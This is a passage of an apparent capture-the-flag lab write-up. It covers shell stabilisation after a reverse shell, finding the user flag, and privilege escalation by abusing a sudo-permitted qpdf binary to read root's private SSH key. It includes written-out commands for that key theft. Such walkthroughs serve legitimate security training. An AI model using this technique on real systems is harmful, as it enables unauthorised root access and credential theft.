

After obtaining the reverse shell, the session was stabilized into a TTY shell, enabling more stable interaction.

script /dev/null -c bash
ctr+z
stty raw -echo;fg


The user flag was located in the vito home directory.


Privilege Escalation – Obtaining the root flag

Using the command sudo -l, it was identified that the user vito has permission to execute the binary /usr/bin/qpdf as root without requiring a password.



The qpdf is an open-source tool used to manipulate and transform PDF files.
In addition to its primary functionality, when executed with elevated privileges, it allows reading internal system files.
Using this capability, it was possible to access and read the id_rsa file belonging to the root user.
sudo qpdf --empty id_rsa.pdf --qdf --add-attachment /root/.ssh/id_rsa –

When reading the generated file id_rsa.pdf, the root user’s private SSH key was identified.



Using this key, it was possible to authenticate via SSH and obtain access to the system with root privileges.


Full root access was obtained, granting complete control of the machine.


The root flag is located in /root .
